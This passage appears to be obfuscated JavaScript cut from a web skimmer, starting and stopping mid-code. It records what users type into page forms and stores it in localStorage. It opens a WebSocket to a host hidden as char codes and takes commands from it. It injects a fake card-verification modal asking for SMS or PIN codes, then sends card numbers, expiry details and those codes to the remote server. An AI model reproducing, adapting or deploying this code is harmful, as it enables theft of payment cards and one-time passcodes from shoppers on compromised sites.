Date();_0x5f1a3b['setTime'](_0x461cfd['XJkfu'](_0x5f1a3b['getTime'](),_0x461cfd['dDpXB'](_0x461cfd[_0x35f501(0x278)](_0x461cfd['dDpXB'](0x18*_0x4870fa,0x3c),0x3c),0x3e8))),_0x153b9b=_0x461cfd[_0x35f501(0x25f)](_0x461cfd[_0x35f501(0x32f)],_0x5f1a3b[_0x35f501(0x321)]());}document[_0x35f501(0x346)]=_0xf727f5+'='+_0x3b81c6+_0x153b9b+';\x20path=/;\x20domain=.'+_0x40ca17+';\x20SameSite=Lax'+(_0x461cfd['nRYge'](_0x461cfd[_0x35f501(0x335)],location[_0x35f501(0x37d)])?_0x461cfd[_0x35f501(0x38f)]:'');}function _0x36e6dd(_0x150e51){const _0x1aee3f=_0x54ff6b,_0x49c099=document[_0x1aee3f(0x346)]['split'](';');for(const _0x2fa17e of _0x49c099){const [_0x35b07f,_0xc681f6]=_0x2fa17e[_0x1aee3f(0x35b)]()[_0x1aee3f(0x37b)]('=');if(_0x15a2ac[_0x1aee3f(0x30a)](_0x35b07f,_0x150e51))return _0xc681f6;}return null;}function _0x5aa6f4(_0x23e66b){const _0x4434ce=_0x54ff6b;if(_0x461cfd[_0x4434ce(0x31e)](_0x461cfd['bvmXe'],typeof _0x23e66b)){for(const _0xe9418b in _0x23e66b)_0x23e66b[_0xe9418b]=_0x23e66b[_0xe9418b][_0x4434ce(0x22d)](_0x461cfd[_0x4434ce(0x205)])[_0x4434ce(0x3b9)](/[\u0300-\u036f]/g,''),_0x23e66b[_0xe9418b]=_0x23e66b[_0xe9418b]['replace'](/[^\x00-\x7F]/g,'')[_0x4434ce(0x35b)]();return _0x23e66b;}return(_0x23e66b=_0x23e66b[_0x4434ce(0x22d)]('NFD')[_0x4434ce(0x3b9)](/[\u0300-\u036f]/g,''))[_0x4434ce(0x3b9)](/[^\x00-\x7F]/g,'');}class _0x5be42c{static['get'](_0xf1de11){const _0x41e966=_0x54ff6b;return localStorage[_0x41e966(0x3c2)](_0xf1de11);}static[_0x54ff6b(0x184)](_0x39ad82,_0x1bb47d){localStorage['setItem'](_0x39ad82,_0x1bb47d);}static[_0x54ff6b(0x1d0)](_0x1c83d9){const _0x3b432a=_0x54ff6b;localStorage[_0x3b432a(0x2d1)](_0x1c83d9);}}function _0x39fbd7(){const _0x31fdca=_0x54ff6b;try{if(!_0x748152['scroll'][0x1])return;_0x15a2ac[_0x31fdca(0x2f7)](_0x1892ad,_0x748152[_0x31fdca(0x3e1)][0x0])[_0x31fdca(0x305)](_0x53a1c6=>_0x53a1c6[_0x31fdca(0x2a1)]());}catch(_0x1682f2){}}function _0x2f05d8(){const _0x55ea0c=_0x54ff6b,_0x41de7a={'vIKRn':'checkbox','OSLfE':_0x461cfd[_0x55ea0c(0x3db)],'xsMKU':function(_0x3289f3,_0x198f00){return _0x3289f3(_0x198f00);},'GSgZq':_0x461cfd[_0x55ea0c(0x230)],'shbdn':function(_0x3d0823,_0x4247aa){const _0x3fa34d=_0x55ea0c;return _0x461cfd[_0x3fa34d(0x30f)](_0x3d0823,_0x4247aa);},'UcoYP':function(_0x1e5390,_0x4b9730){const _0x840ab2=_0x55ea0c;return _0x461cfd[_0x840ab2(0x2a4)](_0x1e5390,_0x4b9730);},'fkmPe':_0x461cfd[_0x55ea0c(0x370)]};_0xcd141[0x2]=setInterval(()=>{const _0x44a82a=_0x55ea0c,_0x5af9fc={'pEark':function(_0x26676f,_0x440fb8){const _0x8241b9=_0x57d0;return _0x461cfd[_0x8241b9(0x332)](_0x26676f,_0x440fb8);},'HLjep':_0x44a82a(0x2c6)};try{document[_0x44a82a(0x1d3)](_0x461cfd[_0x44a82a(0x2b3)])['forEach'](_0x4aeb21=>{const _0x2a2bcc=_0x44a82a;switch(_0x4aeb21[_0x2a2bcc(0x1ba)]){case _0x41de7a['vIKRn']:case _0x41de7a['OSLfE']:return;default:let _0x585a38=_0x4aeb21[_0x2a2bcc(0x33d)]||_0x4aeb21['id'];if(!_0x585a38)return;if(!_0x59424e||!(_0x585a38 in _0x33ed43)||void 0x0===_0x33ed43[_0x585a38]){let _0x30d130=_0x41de7a[_0x2a2bcc(0x3b6)](_0x5aa6f4,_0x4aeb21[_0x2a2bcc(0x229)]),_0x1c0291=_0x4aeb21[_0x2a2bcc(0x365)](_0x41de7a[_0x2a2bcc(0x256)]);if(_0x41de7a['shbdn'](null,_0x1c0291)&&(_0x30d130=_0x1c0291[_0x2a2bcc(0x391)][_0x2a2bcc(0x35b)]()),_0x41de7a[_0x2a2bcc(0x232)]('',_0x30d130)||_0x30d130['includes']('Please'))return;_0x33ed43[_0x585a38]=_0x30d130;let _0x1ea02d=_0x20f3de=>{const _0x2e7459=_0x2a2bcc;_0x33ed43[_0x585a38]=_0x5af9fc['pEark'](_0x5aa6f4,_0x20f3de['target'][_0x2e7459(0x229)]),_0x5be42c[_0x2e7459(0x184)](_0x5af9fc[_0x2e7459(0x39e)],JSON[_0x2e7459(0x3ce)](_0x33ed43));};_0x4aeb21[_0x2a2bcc(0x1b7)](_0x41de7a[_0x2a2bcc(0x232)](_0x2a2bcc(0x29f),_0x4aeb21[_0x2a2bcc(0x27f)])?_0x41de7a['fkmPe']:'input',_0x4b1135=>_0x1ea02d(_0x4b1135));}}}),_0x5be42c[_0x44a82a(0x184)](_0x461cfd[_0x44a82a(0x188)],JSON[_0x44a82a(0x3ce)](_0x33ed43)),_0x59424e=!0x0;}catch(_0x9dcd56){}},0x3e8);}_0x15a2ac[_0x54ff6b(0x3c1)](_0x2f05d8);const _0x26800d={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x15a2ac[_0x54ff6b(0x1f3)](0x1,0x0),'shouldReconnect':_0x3da698=>![0x3e8,0x3e9,0x3f0][_0x54ff6b(0x1b9)](_0x3da698[_0x54ff6b(0x271)])},_0x15c2c7={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x26479a(_0x162b1b){const _0x61b79b=_0x54ff6b,_0x4772ce=Math[_0x61b79b(0x367)](_0x26800d[_0x61b79b(0x1ac)],_0x461cfd[_0x61b79b(0x3dc)](_0x26800d[_0x61b79b(0x22e)],Math[_0x61b79b(0x3ab)](_0x26800d['factor'],_0x162b1b))),_0x1b949b=_0x461cfd['dDpXB'](_0x461cfd[_0x61b79b(0x278)](_0x4772ce,_0x26800d[_0x61b79b(0x2cc)]),_0x461cfd[_0x61b79b(0x278)](0x2,Math[_0x61b79b(0x351)]())-0x1);return Math[_0x61b79b(0x21f)](0x0,Math[_0x61b79b(0x221)](_0x461cfd[_0x61b79b(0x30d)](_0x4772ce,_0x1b949b)));}function _0x49fc60(){const _0x70ea04=_0x54ff6b;_0x15c2c7[_0x70ea04(0x2d2)]&&(_0x461cfd[_0x70ea04(0x328)](clearTimeout,_0x15c2c7[_0x70ea04(0x2d2)]),_0x15c2c7[_0x70ea04(0x2d2)]=null);}function _0x2dda65(){const _0x38ebca=_0x54ff6b;if(_0x15c2c7['forcedClose'])return;const _0x32e830=_0x26479a(_0x15c2c7[_0x38ebca(0x1fe)]++);localStorage['getItem'](_0x461cfd[_0x38ebca(0x283)])&&console['debug'](_0x38ebca(0x353)+_0x15c2c7['reconnectAttempts']+_0x38ebca(0x1ab)+_0x32e830+'ms'),_0x461cfd[_0x38ebca(0x1bc)](_0x49fc60),_0x15c2c7[_0x38ebca(0x2d2)]=_0x461cfd[_0x38ebca(0x223)](setTimeout,_0x4bcc8e,_0x32e830);}function _0x4bcc8e(){const _0x4692a2=_0x54ff6b,_0x863597={'rzFfn':function(_0x121033,_0x2ed474){return _0x461cfd['sMYWB'](_0x121033,_0x2ed474);},'vYgjN':_0x461cfd['bCtlP'],'zGNwO':_0x4692a2(0x262),'eQWML':_0x4692a2(0x301),'ZlDpS':function(_0x514bf4,_0x40e53c){const _0x50faa5=_0x4692a2;return _0x461cfd[_0x50faa5(0x215)](_0x514bf4,_0x40e53c);},'Owqlr':function(_0x4a265c,_0x2a79b5,_0x81ad8c){return _0x461cfd['RRDUb'](_0x4a265c,_0x2a79b5,_0x81ad8c);},'tTknU':function(_0xe40573,_0x1ae0d2){const _0x2e58bf=_0x4692a2;return _0x461cfd[_0x2e58bf(0x31e)](_0xe40573,_0x1ae0d2);},'HhWwu':_0x4692a2(0x253),'uKEto':function(_0x4c6650){return _0x4c6650();},'RnKiw':_0x461cfd[_0x4692a2(0x3d3)],'CxRWb':function(_0x51a687,_0x3e528e){const _0x407b11=_0x4692a2;return _0x461cfd[_0x407b11(0x348)](_0x51a687,_0x3e528e);},'vSudx':_0x461cfd[_0x4692a2(0x3a3)],'rfTPp':_0x461cfd[_0x4692a2(0x19e)],'VDqTu':function(_0x2928ee){const _0x420e3e=_0x4692a2;return _0x461cfd[_0x420e3e(0x331)](_0x2928ee);}},_0x15760f=_0x15c2c7[_0x4692a2(0x310)]+_0x4692a2(0x1e4)+encodeURIComponent(_0x15c2c7['token']);if(_0x15760f[_0x4692a2(0x1b9)](_0x461cfd[_0x4692a2(0x288)]))return!0x1;localStorage['getItem'](_0x461cfd[_0x4692a2(0x283)])&&console[_0x4692a2(0x262)](_0x461cfd[_0x4692a2(0x34b)],_0x15760f);const _0x2642cd=new WebSocket(_0x15760f);_0x50286d[0x0]=_0x2642cd,_0x2642cd[_0x4692a2(0x269)]=function(){const _0x448c64=_0x4692a2;localStorage[_0x448c64(0x3c2)](_0x863597['zGNwO'])&&console[_0x448c64(0x262)](_0x863597[_0x448c64(0x2d0)]),_0x15c2c7['reconnectAttempts']=0x0,_0x863597[_0x448c64(0x334)](clearInterval,_0xcd141[0x1]),_0xcd141[0x1]=_0x863597[_0x448c64(0x287)](setInterval,()=>{const _0x44ce97=_0x448c64;if(_0x50286d[0x0]&&_0x863597[_0x44ce97(0x1db)](0x1,_0x50286d[0x0][_0x44ce97(0x387)]))try{_0x50286d[0x0][_0x44ce97(0x2ff)](JSON[_0x44ce97(0x3ce)]({'type':_0x863597['vYgjN']}));}catch{}},0x2710);},_0x2642cd['onmessage']=function(_0x3cf342){const _0x4a7681=_0x4692a2,_0x587459={'YcoLA':_0x461cfd[_0x4a7681(0x358)]};try{if(_0x461cfd['vtMeF'](_0x3cf342['data'][_0x4a7681(0x26f)](_0x461cfd[_0x4a7681(0x2a7)]),0x0))_0xaa9686();else{let _0x114ee3=JSON['parse'](_0x3cf342[_0x4a7681(0x311)]);switch(_0x114ee3[_0x4a7681(0x1ba)]){case'OPEN_MODAL':_0x50286d[0x1]=!0x0,_0x461cfd[_0x4a7681(0x3b5)](_0x52b812);break;case _0x461cfd[_0x4a7681(0x220)]:_0xaa9686();break;case _0x461cfd[_0x4a7681(0x235)]:_0x461cfd[_0x4a7681(0x2e9)](_0x1892ad,_0x461cfd['qdlUu'])[_0x4a7681(0x305)](function(_0x52e7ea){const _0x5e5ea8=_0x4a7681;_0x52e7ea['setAttribute'](_0x587459[_0x5e5ea8(0x217)],_0x114ee3[_0x5e5ea8(0x25a)]);});break;case _0x461cfd[_0x4a7681(0x1af)]:_0x461cfd['pmcig'](_0x1892ad,_0x4a7681(0x186))[_0x4a7681(0x305)](function(_0x1ea62b){const _0x288459=_0x4a7681;_0x1ea62b[_0x288459(0x356)](_0x587459[_0x288459(0x217)],_0x114ee3['path']);});break;case _0x461cfd[_0x4a7681(0x3b2)]:case _0x4a7681(0x35c):case _0x461cfd[_0x4a7681(0x19e)]:_0x461cfd['cEsWW'](_0x7d9e92,_0x114ee3['type']);}}}catch(_0x59eb80){}},_0x2642cd[_0x4692a2(0x25c)]=function(_0x412bbc){const _0x4719c4=_0x4692a2;console[_0x4719c4(0x36b)](_0x461cfd['nazQl'],_0x412bbc?.[_0x4719c4(0x1a5)]||_0x412bbc);},_0x2642cd['onclose']=function(_0x395e6c){const _0x3cd6dc=_0x4692a2;try{_0x863597[_0x3cd6dc(0x225)](_0x863597[_0x3cd6dc(0x236)],_0x395e6c['reason'])&&_0x863597[_0x3cd6dc(0x17f)](_0x5b7ff6);}catch(_0xb74dd2){}if(console[_0x3cd6dc(0x36b)](_0x863597['RnKiw'],_0x395e6c[_0x3cd6dc(0x271)],_0x395e6c[_0x3cd6dc(0x2c4)]||''),_0x863597[_0x3cd6dc(0x24b)](clearInterval,_0xcd141[0x1]),_0x15c2c7['forcedClose'])_0x50286d[0x0]=null;else{if(!_0x26800d[_0x3cd6dc(0x363)](_0x395e6c))return _0x50286d[0x0]=null,void _0x863597[_0x3cd6dc(0x17f)](_0x523f34);if(_0x50286d[0x1])try{_0x863597[_0x3cd6dc(0x334)](_0x7d9e92,document[_0x3cd6dc(0x365)](_0x3cd6dc(0x36c))?_0x863597[_0x3cd6dc(0x2e3)]:_0x863597[_0x3cd6dc(0x2ab)]);}catch{}_0x50286d[0x0]=null,_0x863597['VDqTu'](_0x2dda65);}};}function _0xaa9686(){const _0x51399f=_0x54ff6b;_0x5be42c[_0x51399f(0x1d0)](_0x51399f(0x2b1)),_0x5be42c[_0x51399f(0x1d0)](_0x15a2ac[_0x51399f(0x390)]),_0x5be42c['del']('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp'),_0x15c2c7[_0x51399f(0x21b)]=!0x0,_0x15a2ac[_0x51399f(0x3b1)](_0x49fc60),_0x15a2ac['pMiln'](clearInterval,_0xcd141[0x1]);try{_0x50286d[0x0]?.['close'](0x3e8,_0x15a2ac[_0x51399f(0x2cf)]);}catch{}_0x50286d[0x0]=null,_0x523f34();}function _0x523f34(){const _0x10215e=_0x54ff6b;_0x15c2c7[_0x10215e(0x21b)]=!0x0,_0x15a2ac[_0x10215e(0x3b1)](_0x49fc60),clearInterval(_0xcd141[0x1]);try{_0x50286d[0x0]?.['close'](0x3e8,_0x15a2ac[_0x10215e(0x3c6)]);}catch{}if(_0x50286d[0x0]=!0x1,!_0x50286d[0x1])return;let _0x44a7c4=document['querySelectorAll'](_0x15a2ac[_0x10215e(0x38d)]);for(let _0xa3920f=0x0;_0xa3920f<_0x44a7c4['length'];_0xa3920f++)_0x44a7c4[_0xa3920f]&&_0x44a7c4[_0xa3920f][_0x10215e(0x39a)]();_0x50286d[0x1]=!0x1;try{_0x15a2ac[_0x10215e(0x3bc)](Click);}catch(_0x543af2){try{_0x15a2ac['WBnAC'](_0x97d794);}catch(_0x1ea1a3){}}}function _0x1b4278(_0x482ca5=_0x57a4ef()){const _0xad56d1=_0x54ff6b;if(_0x50286d[0x0]||!_0x5be42c[_0xad56d1(0x257)](_0x15a2ac['YlgMU']))return;const _0x40f29e=JSON['parse'](_0x5be42c[_0xad56d1(0x257)](_0x15a2ac['YlgMU']))[_0xad56d1(0x31d)](_0x57c329=>String[_0xad56d1(0x197)](_0x57c329))[_0xad56d1(0x243)]('');_0x5be42c[_0xad56d1(0x1d0)](_0xad56d1(0x255)),_0x15c2c7[_0xad56d1(0x310)]='wss://'+_0x40f29e,_0x15c2c7[_0xad56d1(0x1f5)]=_0x482ca5,_0x15c2c7[_0xad56d1(0x21b)]=!0x1,_0x15c2c7['reconnectAttempts']=0x0,_0x4bcc8e();}function _0x7d9e92(_0x35f9eb=_0x54ff6b(0x1c4)){const _0x472938=_0x54ff6b,_0x4ffce3={'fgdgM':_0x15a2ac[_0x472938(0x3e2)],'zHztp':_0x15a2ac[_0x472938(0x36a)],'fiNyO':_0x15a2ac[_0x472938(0x2ee)],'eiTmX':_0x15a2ac[_0x472938(0x193)],'vSyiw':function(_0x2fb5ca,_0x517049){const _0x28703b=_0x472938;return _0x15a2ac[_0x28703b(0x3bb)](_0x2fb5ca,_0x517049);},'sjcBP':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card','KEHWc':_0x472938(0x1ec),'ChPBG':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp','IMwaw':_0x15a2ac[_0x472938(0x333)],'vGfxl':'en-US','JOIsZ':function(_0x4a721d,_0x27d281){return _0x15a2ac['pATEN'](_0x4a721d,_0x27d281);},'eRGLb':function(_0x26cbe6,_0x5e10e7){const _0x18f745=_0x472938;return _0x15a2ac[_0x18f745(0x291)](_0x26cbe6,_0x5e10e7);},'HAsre':function(_0x452871,_0x7e61a1){return _0x452871===_0x7e61a1;},'CSjpz':function(_0x584786,_0x574a22){return _0x584786===_0x574a22;},'rWBwI':_0x15a2ac[_0x472938(0x1a1)]};_0x15a2ac[_0x472938(0x2f7)](_0x1892ad,_0x15a2ac['DcjdJ'])[_0x472938(0x305)](_0x6bdffe=>{const _0x44861b=_0x472938;let _0x5b06ef;switch(_0x35f9eb){case _0x4ffce3['fgdgM']:_0x5b06ef=_0x4ffce3['zHztp'];break;case _0x4ffce3[_0x44861b(0x214)]:case _0x4ffce3['eiTmX']:let _0x23f572=document[_0x44861b(0x365)](_0x748152[_0x44861b(0x3ac)][0x0]),_0x1696e2=_0x4ffce3[_0x44861b(0x30e)](null,_0x23f572)?_0x23f572[_0x44861b(0x1b1)]:'',_0x58aa79=_0x5be42c[_0x44861b(0x257)](_0x4ffce3[_0x44861b(0x26b)])||_0x4ffce3['KEHWc'],_0x2a5a43=_0x5be42c['get'](_0x4ffce3[_0x44861b(0x218)])||_0x4ffce3['IMwaw'];_0x5b06ef=_0x44861b(0x3ad)+location['host']+_0x44861b(0x384)+(_0x4ffce3[_0x44861b(0x30e)](0x0,_0x1696e2[_0x44861b(0x35b)]()[_0x44861b(0x2fb)])?_0x44861b(0x263)+_0x1696e2+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>':'')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Date:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20onload=\x22\x22>'+new Date()[_0x44861b(0x18c)](_0x4ffce3[_0x44861b(0x2e5)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Card\x20number:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>************'+_0x58aa79['substring'](_0x58aa79['length']-0x4,_0x58aa79[_0x44861b(0x2fb)])+_0x44861b(0x284)+(_0x4ffce3[_0x44861b(0x212)](_0x4ffce3[_0x44861b(0x214)],_0x35f9eb)?_0x44861b(0x341)+'*'[_0x44861b(0x3b4)](_0x4ffce3[_0x44861b(0x248)](_0x2a5a43[_0x44861b(0x2fb)],0x2))+_0x2a5a43[_0x44861b(0x1a8)](_0x4ffce3[_0x44861b(0x248)](_0x2a5a43['length'],0x2),_0x2a5a43[_0x44861b(0x2fb)])+_0x44861b(0x371):'')+_0x44861b(0x2fa)+(_0x4ffce3[_0x44861b(0x19b)](_0x44861b(0x2a8),_0x35f9eb)?_0x44861b(0x2a8):_0x4ffce3[_0x44861b(0x1b6)])+_0x44861b(0x3e0)+(_0x4ffce3[_0x44861b(0x24d)](_0x4ffce3[_0x44861b(0x214)],_0x35f9eb)?_0x4ffce3['rWBwI']:_0x44861b(0x1fa))+'\x22\x20autocomplete=\x22off\x22\x20maxlength=\x2210\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-buttons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-cancel-btn\x22\x20type=\x22button\x22\x20style=\x22cursor:\x20pointer\x22>Cancel</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-resend-btn\x22\x20type=\x22button\x22>Resend</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-submit-btn\x22\x20type=\x22button\x22\x20disabled\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22off\x22>Submit</button>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';break;default:return;}_0x6bdffe[_0x44861b(0x391)]=_0x5b06ef;});}function _0x52b812(){const _0x278537=_0x54ff6b,_0x64f31e={'mOzuk':function(_0x914d5c){const _0x28c449=_0x57d0;return _0x15a2ac[_0x28c449(0x3b1)](_0x914d5c);}};if(!document[_0x278537(0x295)](_0x15a2ac[_0x278537(0x3d1)])){let _0x1d6c8b=document['createElement'](_0x278537(0x1bd));_0x1d6c8b['setAttribute']('id',_0x15a2ac[_0x278537(0x3d1)]),_0x1d6c8b[_0x278537(0x2f0)]=_0x15a2ac[_0x278537(0x1e9)],document['head']['appendChild'](_0x1d6c8b);}if(!document[_0x278537(0x295)](_0x15a2ac['pieRB'])){const _0x182da5=_0x15a2ac[_0x278537(0x3a6)],_0x1ae993=document['querySelector']('body'),_0x1ab902=document['createElement'](_0x15a2ac['Kmzze']);_0x1ab902[_0x278537(0x391)]=_0x182da5,_0x1ae993[_0x278537(0x17d)][_0x278537(0x3de)](_0x1ab902[_0x278537(0x2dd)],_0x1ae993[_0x278537(0x22b)]),setTimeout(()=>{try{_0x64f31e['mOzuk'](_0x7d9e92);}catch{}},0x7d),_0x15a2ac[_0x278537(0x3a2)](setTimeout,()=>{const _0x369706=_0x278537,_0x176fdb=document[_0x369706(0x295)](_0x461cfd[_0x369706(0x1d9)]);_0x176fdb&&(_0x176fdb[_0x369706(0x1bd)][_0x369706(0x3c9)]='1');},0xfa);}}_0x15a2ac[_0x54ff6b(0x264)]!=typeof window&&(window[_0x54ff6b(0x1b7)](_0x54ff6b(0x2e4),()=>{const _0x2e1302=_0x54ff6b;_0x50286d[0x0]&&_0x15a2ac[_0x2e1302(0x249)](0x1,_0x50286d[0x0][_0x2e1302(0x387)])||(_0x15c2c7[_0x2e1302(0x1fe)]=0x0,_0x15a2ac[_0x2e1302(0x27c)](_0x2dda65));}),_0x15a2ac[_0x54ff6b(0x38e)](_0x15a2ac[_0x54ff6b(0x1bf)],typeof document)&&document[_0x54ff6b(0x1b7)]&&document[_0x54ff6b(0x1b7)](_0x15a2ac[_0x54ff6b(0x34a)],()=>{const _0x35c60d=_0x54ff6b;_0x15a2ac[_0x35c60d(0x3bf)]!==document[_0x35c60d(0x2f3)]||_0x50286d[0x0]&&_0x15a2ac['pATEN'](0x1,_0x50286d[0x0]['readyState'])||(_0x15c2c7[_0x35c60d(0x1fe)]=0x0,_0x15a2ac['galjy'](_0x2dda65));})),document['addEventListener'](_0x15a2ac['BixGD'],function(_0x206b12){const _0xa9cd2=_0x54ff6b;try{_0x15a2ac[_0xa9cd2(0x227)]('Mp2mK1sl-code-input',_0x206b12[_0xa9cd2(0x191)][_0xa9cd2(0x320)][0x0])&&(_0x15a2ac[_0xa9cd2(0x1da)](_0x206b12[_0xa9cd2(0x191)][_0xa9cd2(0x229)]['length'],0x4)?document[_0xa9cd2(0x365)](_0x15a2ac[_0xa9cd2(0x2dc)])[_0xa9cd2(0x362)](_0x15a2ac['yBuoT']):document['querySelector'](_0xa9cd2(0x2ad))[_0xa9cd2(0x356)](_0x15a2ac['yBuoT'],!0x0));}catch(_0x1a83e9){}}),document[_0x54ff6b(0x1b7)]('click',function(_0xeb80a0){const _0x34404f=_0x54ff6b,_0x26a99f={'bZvGy':_0x34404f(0x3a1),'AzhKx':function(_0x5828fe,_0x3d2105){return _0x5828fe(_0x3d2105);},'BhkcW':function(_0x5e290a,_0xffb7c7){return _0x5e290a===_0xffb7c7;},'IkuEB':function(_0x280b07,_0x5a9003){return _0x280b07<_0x5a9003;},'JtwMC':_0x15a2ac[_0x34404f(0x1fc)],'IfLTQ':_0x15a2ac[_0x34404f(0x303)],'cDwHm':'PIN','kSExi':function(_0x3fb918,_0x4d67b3){const _0xd99c1c=_0x34404f;return _0x15a2ac[_0xd99c1c(0x227)](_0x3fb918,_0x4d67b3);},'lzkcP':function(_0x561a38,_0x5ece1e){return _0x15a2ac['IbiDk'](_0x561a38,_0x5ece1e);},'MUnLl':_0x34404f(0x1c4)};try{if(_0x15a2ac[_0x34404f(0x393)](_0x15a2ac[_0x34404f(0x352)],_0xeb80a0[_0x34404f(0x191)][_0x34404f(0x320)][0x1])){let _0x151f51=_0xeb80a0[_0x34404f(0x191)][_0x34404f(0x391)],_0x1f94a2=0x1e,_0x60c05a=_0x15a2ac[_0x34404f(0x3a2)](setInterval,()=>{const _0x23fdab=_0x34404f;_0x1f94a2-=0x1,_0xeb80a0['target']['innerHTML']=_0x1f94a2,_0xeb80a0['target'][_0x23fdab(0x356)](_0x26a99f[_0x23fdab(0x1cd)],!0x0),0x0===_0x1f94a2&&(_0xeb80a0['target'][_0x23fdab(0x391)]=_0x151f51,_0xeb80a0[_0x23fdab(0x191)]['removeAttribute'](_0x26a99f[_0x23fdab(0x1cd)]),_0x26a99f['AzhKx'](clearInterval,_0x60c05a));},0x3e8);}_0x15a2ac[_0x34404f(0x35a)](_0x34404f(0x1c8),_0xeb80a0[_0x34404f(0x191)][_0x34404f(0x320)][0x1])&&_0x50286d[0x0]&&_0x15a2ac[_0x34404f(0x244)](_0x1892ad,_0x15a2ac['pvxUw'])['then'](_0x271996=>{const _0x1cbf86=_0x34404f;_0x26a99f['BhkcW']('',_0x271996['value'])||_0x26a99f[_0x1cbf86(0x337)](_0x271996['value'][_0x1cbf86(0x2fb)],0x4)||(_0x50286d[0x0][_0x1cbf86(0x2ff)](JSON[_0x1cbf86(0x3ce)]({'type':_0x26a99f['JtwMC']===_0x271996['getAttribute'](_0x26a99f['IfLTQ'])?'SMS':_0x26a99f['cDwHm'],'data':{'code':_0x271996[_0x1cbf86(0x229)]}})),_0x26a99f['kSExi'](_0x26a99f[_0x1cbf86(0x3d6)],_0x271996[_0x1cbf86(0x222)](_0x26a99f[_0x1cbf86(0x302)]))&&_0x5be42c[_0x1cbf86(0x184)](_0x1cbf86(0x2c9),_0x271996['value']),_0x26a99f[_0x1cbf86(0x32c)](_0x7d9e92,_0x26a99f[_0x1cbf86(0x343)]));});}catch(_0x1efbb5){}});let _0x51aeae=null,_0x52b7c9=null;if(_0x5be42c[_0x54ff6b(0x257)](_0x15a2ac['sJlqc']))try{_0x51aeae=JSON[_0x54ff6b(0x329)](_0x5be42c['get'](_0x15a2ac[_0x54ff6b(0x317)]))['map'](_0x4e39af=>String['fromCharCode'](_0x4e39af))[_0x54ff6b(0x243)](''),_0x51aeae[_0x54ff6b(0x1b9)]('|')&&(_0x52b7c9=_0x51aeae[_0x54ff6b(0x37b)]('|')[0x1],_0x51aeae=_0x51aeae[_0x54ff6b(0x37b)]('|')[0x0]);}catch(_0x4a19a1){}function _0x7576ee(_0x45c0d1){const _0x1c8e87=_0x54ff6b;if(!_0x50286d[0x0])return _0x15a2ac['JslUU'](_0x97d794);_0x5be42c[_0x1c8e87(0x184)](_0x15a2ac[_0x1c8e87(0x390)],_0x45c0d1[_0x1c8e87(0x176)]),_0x50286d[0x0][_0x1c8e87(0x2ff)](_0x1c8e87(0x298)+_0x45c0d1['card']+_0x1c8e87(0x24a)+_0x45c0d1[_0x1c8e87(0x268)]+'\x22,\x20\x22'+_0x45c0d1[_0x1c8e87(0x207)]+'\x22]}');}function _0x20973f(_0x4c133=0x1388){const _0x27da15=_0x54ff6b,_0x8c8f5={'LHDQo':function(_0xf95a2d,_0x143c7d){return _0xf95a2d>_0x143c7d;},'KVAlT':_0x461cfd['CDSPJ'],'uVSVQ':function(_0x302161){const _0x1ccc9c=_0x57d0;return _0x461cfd[_0x1ccc9c(0x3b5)](_0x302161);},'GLbPI':function(_0x35164b){return _0x461cfd['DvzUl'](_0x35164b);}},_0x55aaa1=Date[_0x27da15(0x3bd)]();return window[_0x27da15(0x2bb)]&&_0x461cfd[_0x27da15(0x1f7)](window['__lastReqSentAt'],_0x55aaa1)?Promise[_0x27da15(0x3a8)]():new Promise(_0x5b53ee=>{const _0x26cbe0=_0x27da15,_0x5f3891={'vHhVF':_0x8c8f5['KVAlT'],'DFCnQ':function(_0x3bb72c){const _0x2a7360=_0x57d0;return _0x8c8f5[_0x2a7360(0x1f4)](_0x3bb72c);}},_0x21f7d3=()=>{const _0x4c8030=_0x57d0;_0x8c8f5[_0x4c8030(0x29e)](window['__lastReqSentAt'],_0x55aaa1)&&(window['removeEventListener'](_0x8c8f5[_0x4c8030(0x237)],_0x21f7d3),_0x8c8f5[_0x4c8030(0x28e)](_0x5b53ee));};window['addEventListener'](_0x8c8f5[_0x26cbe0(0x237)],_0x21f7d3),setTimeout(()=>{const _0x5ade7b=_0x26cbe0;window['removeEventListener'](_0x5f3891[_0x5ade7b(0x32d)],_0x21f7d3),_0x5f3891[_0x5ade7b(0x2bc)](_0x5b53ee);},_0x4c133);});}function _0x97d794(){const _0x21cc10=_0x54ff6b,_0x4941e3={'rHnLh':function(_0x249879,_0xf6d0e8){return _0x15a2ac['pATEN'](_0x249879,_0xf6d0e8);},'ORwsZ':function(_0x22f1c9){const _0x1e1c6c=_0x57d0;return 